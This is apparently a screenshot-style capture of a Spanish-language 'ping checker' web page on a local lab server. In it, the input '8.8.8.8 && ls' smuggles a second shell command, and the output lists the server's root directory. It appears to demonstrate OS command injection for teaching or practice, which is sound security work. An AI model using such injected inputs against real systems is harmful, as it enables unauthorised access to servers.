 http://localhost:13002
Chequeador de Ping
Ingresá una IP para que nosotros le hagamos ping :)
8.8.8.8 && ls
Submit
Resultado:
PING 8.8.8.8 (8.8.8.8): 56 data bytes
64 bytes from 8.8.8.8: seq=0 ttl=115 time=14.892 ms
--- 8.8.8.8 ping statistics ---
1 packets transmitted, 1 packets received, 0% packet loss
round-trip min/avg/max = 14.892/14.892/14.892 ms
bin
dev
entrypoint.sh
etc
home
lib
media
mnt
proc
root
run
sbin
srv
sys
tmp
usr
var
www